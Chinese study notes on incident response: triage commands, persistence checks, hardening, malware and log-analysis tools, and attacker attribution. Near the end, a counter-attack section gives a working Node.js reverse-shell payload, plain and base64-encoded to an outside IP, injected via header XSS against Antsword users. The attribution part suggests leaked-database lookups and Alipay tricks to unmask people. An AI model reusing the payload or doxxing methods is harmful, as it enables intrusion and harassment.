应急响应

通常指一个组织为了应对各种意外事件发生前所做的准备,以及在意外发生后采取的措施。

网络安全应急响应是指针对已经发生或可能发生的安全事件进行监控、分析、协调、处理、保护资产安全。主要让人们对网络安全有所认识、有所准备,以便遇到突发事件时,能够做到有序应对、妥善处理。

事件级别

- 特别重大事件

红色预警、一级响应

- 重大事件

橙色预警、二级响应

- 较大事件

黄色预警、三级响应

- 一般事件

蓝色预警、四级响应

事件类型

- 应用安全

webshell、网页篡改、网页挂马...

- 系统安全

勒索病毒、挖矿木马、远控后门...

- 网络安全

DDOS攻击(换高防服务器)、ARP攻击、流量劫持...

- 数据安全

数据泄露、损坏、加密...

应急响应流程 PDCERF

- 准备阶段(Preparation)

- 检测阶段(Detection)

- 抑制阶段(Containment)

- 根除阶段(Eradication)

- 恢复阶段(Recovery)

- 总结阶段(Follow-up)

准备阶段

- 应急团队建设

蓝队高级后进行建设

- 应急方案制定

进行合理合规判断

- 渗透测试评估

请红队内部攻击测试

- 安全基线检查

检查是否有人使用弱口令

检测阶段

- 0day 1day

0day是未被公开的漏洞,1day是刚公开,企业并未对其进行修复和维护

- 判断事件类型

- 判断事件级别

- 确定应急方案

抑制阶段

限制攻击/破坏波及范围,同时也是降低潜在损失:

阻断:IP地址、网络连接、危险主机....

关闭:可疑进程、可疑服务....

删除:违规账号、危险文件...

根除阶段

通过时间分析找出根源并彻底根除,以免被再此利用

增强:安全策略、全网监控...

修复:应用漏洞、系统漏洞、补丁更新...

还原:操作系统、业务系统...

恢复阶段

把被破坏的信息彻底还原到正常运作的状态:

恢复业务系统、恢复用户数据、恢复网络通信

总结

回顾并整合应急响应过程的相关信息,进行事后分析总结和修订安全计划、政策、程序,并进行训练,以防止入侵再次发生:

事件会议总结、响应报告输出、响应工作优化

windows排查

- 查找文件所在位置,进行代码审计

- D盾、火绒、360、卡巴斯基、趋势科技防病毒

- 病毒软件存在位置:

windows中:

C:\Windows\Temp:这是一个用于存放临时文件的目录,病毒可能会在其中创建恶意文件以便在系统重新启动后重新激活,(其中不可能出现exe文件,如果出现,就可能会是病毒)

C:\Windows\System32:这是Windows系统文件存放的目录,病毒可能会尝试伪装成系统文件或注入到其中。

C:\Program Files和C:\Program Files (x86):这些目录存放着安装的应用程序,病毒可能会尝试在其中创建恶意文件或隐藏在合法的应用程序中。

C:\Users{Username}\AppData:这个目录包含用户特定的应用程序数据,病毒可能会尝试隐藏在这些数据中或创建恶意文件。

C:\Users{Username}\Downloads:用户下载的文件通常保存在这里,病毒可能会伪装成用户下载的文件。

C:\ProgramData:这个目录包含一些应用程序的共享数据,病毒可能会尝试隐藏在其中或创建恶意文件。

C:\Recovery:这个目录包含系统恢复相关的文件,病毒可能会尝试破坏系统恢复功能或隐藏在其中。

C:\Windows\Prefetch:这个目录包含预取文件,用于加速程序启动,病毒可能会尝试在其中创建恶意的预取文件。

C:\Windows\Tasks:这个目录包含计划任务相关的文件,病毒可能会尝试创建恶意的计划任务以实现持久性感染。

C:\Windows\Fonts:这个目录存放系统字体文件,病毒可能会尝试隐藏在其中或替换系统字体文件。

C:\Windows\Installer:这个目录包含已安装程序的安装程序包,病毒可能会尝试隐藏在其中或修改安装程序包。

病毒还可能会在以下注册表键中插入自身或修改系统设置:

- HKEY_CURRENT_USER\Software

- HKEY_LOCAL_MACHINE\Software

- HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run

- HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run

在Linux中:

/bin、/sbin、/usr/bin、/usr/sbin:这些目录存放着系统可执行文件,病毒可能会尝试替换其中的某些文件或注入恶意代码。

/etc:这个目录存放系统配置文件,病毒可能会尝试修改其中的配置以实现持久性感染。

/tmp:这是一个临时目录,病毒可能会在其中创建恶意文件以便在系统重新启动后重新激活。

/home:用户的主目录,病毒可能会尝试在用户的主目录中创建恶意文件或隐藏在其中。

/var:包含系统运行时需要改变数据的文件,病毒可能会尝试隐藏在其中。

如果发现exe,立即上报,加分

- windows用户查看

net user

Administrator: 这是系统管理员账户,通常拥有最高的权限,用于管理系统。

DefaultAccount: 这是一个系统默认的账户,通常用于系统初始化和设置。



Guest: 这是一个受限的访客账户,通常用于提供有限的访问权限给临时用户。

xxxxx: 一个自定义账户名,可能是用户自己创建的,联网用户只会保留前五位数字

WDAGUtilityAccount: 这是Windows Defender Application Guard (WDAG) 的系统账户,用于运行受隔离的 Microsoft Edge 实例,增强系统的安全性。

- 删除用户

net user 用户名 /del

然后在windows控制面板中的账户查看隐藏用户

- 排查

先询问备份,先恢复备份,安装杀毒软件查杀,然后推销自己的防火墙

蜜罐是一个实体设备

账号排查

- windows有哪些账户

net user:

Administrator: 这是系统管理员账户,通常拥有最高的权限,用于管理系统,默认禁用

DefaultAccount: 这是一个系统默认的账户,通常用于系统初始化和设置,提供安全性和隔离性

Guest: 这是一个受限的访客账户,通常用于提供有限的访问权限给临时用户,默认情况下此账户处于禁用状态

WDAGUtilityAccount: 这是Windows Defender Application Guard (WDAG) 的系统账户,用于运行受隔离的 Microsoft Edge 实例,增强系统的安全性,隔离和保护来自不受信任来源的网站和文件



- 查看隐藏用户首先查看管理员组中,所存在的用户

net localgroup administrators,再看控制面板中用户 - 影子用户,只有注册表中可以看见

win+R,输入regedit

如果SMA文件夹下没有文件,是因为,默认打开没有权限

可以邮件SAM添加权限,选择Administrators选择完全控制,F5刷新即可看见文件夹下其他文件

网络排查

netstat -anob

Wireshark用于研判

使用命令查看对应的IP地址。所对应的进程,一般在高位端口

然后再打开任务管理器进行查看进程所在位置,再进行安全软件进行病毒扫描

注册表排查

win+R,输入regedit,reg->register注册表,edit->editor编辑器

- 开机自启动注册表位置:

HKEY_CURRENT_USER->Software->Microsoft->Windows->CurrentVersion->Run

HKEY_LOCAL_MACHINE->Software->Microsoft->Windows->CurrentVersion->Run

HKEY_LOCAL_MACHINE->Software->Microsoft->Windows->CurrentVersion->Runonce

- 镜像劫持排查位置

HKEY_LOCAL_MACHINE->SOFTWARE->Microsoft->Windows NT->CurrentVersion->Image File Execution Options

系统相关信息排查

- 计划任务:win+R

taskschd.msc

查看计划任务中有没有疑似文件,查看路径辨别,或者文件名



- 服务:win+R

services.msc

从描述,登录文,启动类型中,查看会不会有后门程序

蓝队不能被打,把危害降到最低

- 可疑文件

%UserProfile%\Recent

使用安全软件,进行全盘查杀

工具

火绒剑

溯源

日志,和日志删除日志

蜜罐进行钓鱼

安全防护

账号安全-windows

- 不使用弱密码



防止员工设置弱密码,打开组策略 gpedit.msc,

必须符合复杂性要求:启用,则要求用户密码包括数字大小写字母符号8位以上长度

密码最长使用时间:设置多少天后强制用户修改密码

有自己特征的都是弱密码

windows家庭版,个人版,教育版,功能较少,没有组策略编辑器



密码输入错误锁定时间

- 停用administrator、guest用户

在停用时,确保administrators中存在除administrator之外的用户

禁用命令:

net user 账户名 /active:no

net user Guest /active:no

net user administrator /active:no查看账户状态

net user 用户名

服务安全-windows

- 禁止远程桌面

勾选要求设备使用网络级别身份验证连接(NLA验证)

限制远程桌面用户,管理员组中任何用户都可以连接

- 禁止或限制文件共享

文件共享端口为445,按照以下进行停止445端口

- 关闭不需的服务,或限制服务验证

在服务中进行对应关闭

Computer browser 浏览局域网计算机列表 Remote Registry 远程注册表操作 Routing and Remote Access 路由与远程访问 Shell Hardware Detection 为自动播放硬件事件提供通知 Telnet 远程管理 TCP/IP NetBlOs Helper 允许客户端共享文件,打印机和登录 到网络

- 合理的中间件、数据库监听地址

对阿帕奇进行IP访问限制,或者设置为127.0.0.1,使其只能本地使用

mysql设置指定IP地址访问,bind-ipaddre:127.0.0.1

xff ssrf都可对mysql本地3306进行攻击

个人安全防护

- 火绒安全软件:适用于专业人员

- 360:适合普通用户

国际最佳杀毒软件推荐:https://zh.safetydetectives.com/

EDR:是杀毒软件的plus版本,是软硬件结合,https://www.zhihu.com/question/531446447



Linux账号安全

lastb检查时是否被爆破过

ssh链接命令格式:

ssh 用户名@IP地址



ssh root@192.168.2.215设置用户秘钥访问

- 生成秘钥

ssh-keygen:

- linux中设置公钥位置

cat /home/kali/.ssh/id _rsa.pub > /home/用户名/.ssh/authorized_keys- 下载私钥到本地,再使用私钥链接

ssh 用户名@IP地址 -i 私钥位置



ssh kali@192.168.2.215 -i id_rsa- 关闭密码登录

使用vim:

vim /etc/ssh/sshd_config

或者使用mousepad:

mousepad /etc/ssh/sshd_config

修改密码登录为no

网页篡改与后门攻击防范应对指南

主要需要了解:异常特征、处置流程、分析报告等

主要需要了解:日志存储、Webshell检测、分析思路等

掌握:

中间件日志存储,日志格式内容介绍(IP,UA头,访问方法,请求文件,状态码等)

webshell查杀(常规后门,内存马等)

分析思路:基于时间,基于漏洞,基于后门筛选等

确认目标基本事项

对方如何攻击

修复安全问题

清理后门

首要任务

获取当前WEB环境的组成架构(语言,数据库,中间件,系统等)

基于时间配合日志分析

首先根据入侵时间节点,进行日志审查,,发现对应IP后进行全局搜索,再进行指定IP日志审查,发现攻击行为

基于漏洞配合日志审查

通过识别对应程序,再进行搜索确认对应程序近期是否存在漏洞,再使用漏洞查看对应标识,再在日志中搜索对应标识,看是否存在漏洞

WebShell-常规后门&内存马检测

1、阿里伏魔(推荐需要上传文件)

https://ti.aliyun.com/#/webshel 2、百度WEBDIR+ https://scanner.baidu.com/#/pages/intro

3、河马(推荐具有linux和windows端)

https://n.shellpub.com/ 4、CloudWalker(牧云) https://stack.chaitin,com/security-challenge/webshell 5、在线webshell查杀-灭绝师太版 http://tools.bugscaner,com/killwebshell/ 6、WebShell Detector WebShel扫描检测器 http://www.shelldetectorcom/

7、D盾(windows推荐)

http://www.d99net.net 8、各类杀毒 火绒,管家,X60,Defender,Nod32等

内存马查杀

-内存马查杀:(后续会后门攻击应急单独讲到) .NET: https://github.com/yzddmr6/ASPNET-Memshell-Scanner PHP:常规后门查杀检测后,中间件重启后删除文件即可 JAVA:河马版本,其他优秀项目 其他:缺乏相关项目

Windows-后门-常规&权限维持&内存马

windows:

通过火绒剑,观察网络,如果存在未知安全状态,就可能存在威胁

Linux:



GScan:https://github.com/grayddq/GScan

但是大部分作用不大

挖矿事件处置

- 询问攻击情况及范围

了解现状、了解事件发生事件节点、临时抑制挖矿、获取网络架构

- 攻击痕迹挖掘

CPU占用、进程、端口、计划任务、服务、可疑用户、WMIC空间

- 样本分析

备份病毒样本,云沙箱获取样本行为,

- 上传云分析平台判断是否是病毒文件,微步或者奇安信

勒索病毒

- 分析病毒:

360: http://lesuobingdu 360.cn 腾讯: https://guanjia.qq.com/pr/ls 启明: https://lesuo.venuseye.com.cn 奇安信: https://lesuobingdu.qianxin.com 深信服: https://edrsangfor.com.cn/#/information/ransom_search 2. 勒索软件解密工具集 腾讯哈勃: https://habo.qq.com/tool 金山毒霸: http://www.duba.net/dbt/wannacry.html 火绒: http://bbs.huorong.cn/forum-55-1.html 瑞星: http://it.rising.com.cn/fanglesuo/index.html Nomoreransom: https://www.nomoreransom.org/zh/index.html MalwareHunterTeam: https://id-ransomwaremalwarehunterteam.com 卡巴斯基:https://noransom.kaspersky.com

Avast: https://www,avast.com/zh-cn/ransomware -decryption-tools Emsisoft : https://www,emsisoftcom/ransomware decryption-tools/free-download Github勒索病毒解密工具收集汇总: https://github.com/jiansiting/Decryption-Tools

- 常见处置:

淘宝、闲鱼找专业人做 Github公开工具资源搜 各类安全公司及杀毒平台 勒索病毒搜索引擎 360: http://lesuobingdu.360.cn 腾讯: https://guanjia.qq.com/pr/ls 启明: https://lesuo.venuseye.com.cn 奇安信: https://lesuobingdu.gianxin.com 深信服: https://edr.sangfor.com.cn/#/information/ransom_search

- 如果中了勒索病毒,会篡改电脑中的文件,进行无法正常读取

- 可将加密的文本上传到,上面的检查平台进行检测,看看是否能够进行解密

- 然后将解密程序放置在,被感染服务器,看是否能够解密

但勒索软件,很难解密

拒绝服务&钓鱼指南&DDOS压力测试&邮件反制分析&应用日志

内网应急-日志分析-爆破&横向&数据库

1、协议口令爆破事件 2、口令传递横向事件 3、数据库安全入侵事件 了解:数据库日志,系统日志,中间件日志,其他应用日志等

红队APT-钓鱼邮件-内容&发信人&附件

- 如何分析邮件安全性: 1、看发信人地址

注意如果存在代发地址,就需要注意 2、看发信内容信息 3、看发信内容附件 4、查询发信域名反制 红队APT钓鱼邮件内容分析 个人邮箱洽谈人发送的内容分析

- 邮件原文源码: 1、看指纹信息(什么发送工具平台) 2、看发送IP地址(服务器IP或攻击IP) 3、根据域名寻找邮件服务器地址(利用红队手段渗透获取信息) 4、可能存在个人的ID昵称用户名(利用社工的技术手段进行画像)

拒绝攻击-DDOS&CC-代理&防火墙防御

*声明:课程只做防范指南,请勿测试真实目标,后果自负! Web类CC攻击,其他流量攻击(主机流量) 防御手段:CC防火墙,CDN服务,高防服务等

日志自动提取分析项目&ELK&Logkit&LogonTracer&Anolog等

#日志自动提取-七牛Logkit&观星应急工具 1、七牛Logkit:(Windows&Linux&Mac等) https://github.com/qiniu/logkit/

支持的数据源(各类日志,各个系统,各个应用等) File: 读取文件中的日志数据,包括csv格式的文件,kafka-rest日志文件,nginx 日志文件等,并支持以grok的方式解析日志。 Elasticsearch: 读取ElasticSearch中的数据。 MongoDB: 读取MongoDB中的数据。 MySQL: 读取MySQL中的数据。 MicroSoft SQL Server: 读取Microsoft SQL Server中的数据。 Postgre SQL: 读取 PostgreSQL 中的数据。 Kafka: 读取Kafka中的数据。 Redis: 读取Redis中的数据。 Socket: 读取tcp\udp\unixsocket协议中的数据。 Http: 作为 http 服务端,接受 POST 请求发送过来的数据。 Script: 支持执行脚本,并获得执行结果中的数据。 Snmp: 主动抓取 Snmp 服务中的数据。

2、观星应急工具:(Windows系统日志) SglabIr_Collector是qax旗下的一款应急响应日志收集工具,能够快速收集服务器 日志, 并自动打包,将收集的文件上传观心平台即可自动分析。

#日志自动分析-操作系统-Gscan&LogonTracer

1、Linux 系统 - GScan https://github.com/grayddq/GScan

2、Windows 系统 -LogonTracer https://github.com/ffffffff0x/f8x(自动搭建项目)https://github.com/JPCERTCC/LogonTracer(建议手工安装不docker安装) 如何安装使用: https://github.com/JPCERTCC/LogonTracer/wiki/ 不建议Docker安装: https://www.freebuf.com/sectool/219786.html docker pull jpcertcc/docker-logontracer docker run --detach --publish=7474:7474 --publish=7687:7687 --publish=8080:8080 -e LTHOSTNAME=你的ip jpcertcc/docker-logontracer

ELK搭建使用-导入文件&监控日志&语法筛选

Elasticsearch:用于存储收集到的日志信息; Logstash:用于收集日志转发给Elasticsearch; Kibana:通过Web端的可视化界面来查看日志。 快速搭建: https://mp.weixin.qq.com/s/rakuhGVSoUysso1VD5r0aA 三种模式:上传文件,特定分析,代理加入。 1、导入Web日志 2、导入系统日志 3、自动监控日志

#Yara规则使用-规则检测&分析特征&自写规则 https://github.com/VirusTotal/yara 部分规则:https://github.com/Yara-Rules/rules *应急工具包:https://www.cnsrc.org.cn/rules yara 为yara使用程序 yarac 为编译yara规则工具

检测范围: 1、样本文件 2、内存数据 3、网络流量

特征提取: 1、多个样本同时对比筛选通用的数据 2、要根据样本的应用(分类,走的协议,文件头固定等)

1、利用已知规则库分析-挖矿样本&后门木马&勒索病毒 yara64.exe malware_index.yar -r C:\Users\Administrator\Desktop\1

2、利用自写规则库分析-挖矿样本&Web内存马&工具指纹 -Yara规则内容支持字符串、正则表达式、十六进制进行匹配。 字符串:定义一个变量 $a = "字符串内容" 正则表达式:定义一个变量 $a = /正则表达式内容/ 十六进制:定义一个变量 $a = {十六进制内容} -Yara规则条件 and:与 or:或 not:非 all of them:所有条件匹配即告警 any of them:有一个条件匹配即告警 $a and $b and $c:abc同时匹配即告警 ($a and $b) or $c:匹配a和b或c即告警

应急响应-战后溯源

ID追踪 (1) 百度信息收集:"id" (双引号为英文) (2) 谷歌信息收集 (3) src信息收集(各大src排行榜) (4) 微博搜索(如果发现有微博记录,可使用tg查询weibo泄露数据) (5) 微信ID收集:微信进行ID搜索(直接发钉钉群一起查) (6) 如果获得手机号(可直接搜索支付宝、社交账户等) 注:获取手机号如信息不多,直接上报钉钉群(利用共享渠道对其进行二次工作) (7) 豆瓣/贴吧/知乎/脉脉 你能知道的所有社交平台,进行信息收集 (8) 其他补充 在github,gitee,开源中国中查找 在社交平台上查找,(微信/微博/linkedin/twitter) 技术博客(csdn,博客园),src平台(补天) 在安全群/安全圈子里询问。

IP定位 https://www.opengps.cn/Data/IP/ipplus.aspx

网站URL,恶意样本 1、可利用网站: https://x.threatbook.cn/https://ti.qianxin.com/https://ti.360.net/https://www.venuseye.com.cn/ 2、根据域名进行溯源 whois查询 备案查询 企查查/天眼查查询 zoomeye/fofa查询 3、样本特征字符密码等 如后门的密码,源码中的注释,反编译分析的特殊字符串等

社交帐号: 1、reg007 2、各种库子查询

手机号码: 1、支付宝转账 - > 确定姓名,甚至获取照片 2、微信搜索 -> 微信ID可能是攻击者的ID,甚至照片

应急响应-战后反制

CS反制 Goby反制 Antsword反制 AWVS反制 BURP反制 SQLMAP反制 XSS钓鱼 蜜罐反制

#溯源反制-Webshell工具-Antsword 蓝队通过修改后门的代码实现获得蚁剑使用者的权限 复现环境: 蓝队:Linux Web 红队:Windows Antsword 原理:

原理:

<?php

header('HTTP/1.1 500 <img src=# onerror=alert(1)>');

上线:

Nodejs代码:

var net = require("net"), sh =

require("child_process").exec("cmd.exe");

var client = new net.Socket();

client.connect(xx, "xx.xx.xx.xx",

function(){client.pipe(sh.stdin);sh.stdout.pipe(client);sh.stderr

.pipe(client);});

编码组合后:

header("HTTP/1.1 500 Not <img src=# onerror='eval(new

Buffer(`dmFyIG5ldCA9IHJlcXVpcmUoIm5ldCIpLCBzaCA9IHJlcXVpcmUoImNoa

WxkX3Byb2Nlc3MiKS5leGVjKCJjbWQuZXhlIik7CnZhciBjbGllbnQgPSBuZXcgbm

V0LlNvY2tldCgpOwpjbGllbnQuY29ubmVjdCgxMDA4NiwgIjQ3Ljk0LjIzNi4xMTc

iLCBmdW5jdGlvbigpe2NsaWVudC5waXBlKHNoLnN0ZGluKTtzaC5zdGRvdXQucGlw

ZShjbGllbnQpO3NoLnN0ZGVyci5waXBlKGNsaWVudCk7fSk7`,`base64`).toStr

ing())'>");应急响应-战前溯源反制&主机HIDS&Elkeid&Wazuh&蜜罐系统&HFish

#其他更多项目: https://github.com/birdhan/SecurityProduct

#溯源反制-平台部署-蜜罐-Hfish 参考:https://hfish.net/ 主要功能:模拟各类应用漏洞,样本威胁检测,情报告警对接等

#溯源反制-平台部署-HIDS-Wazuh 参考:https://documentation.wazuh.com/current/virtual machine/virtual-machine.html 服务端部署 客户端加入 1、主要功能:基线检测,ATT&CK攻击,日志分析,漏洞自查等 2、测试: -爆破 -Web攻击 -横向移动

#溯源反制-平台部署-HIDS-Elkeid-hub 参考:http://elkeid.bytedance.com/Chinese/ElkeidUp/ElkeidUp.html 服务端部署 客户端加入 1、主要功能:资产探针,基线检测,病毒扫描,入侵检测,漏洞自查等 2、测试: -资产探针 -基线检查 -病毒扫描 -入侵检测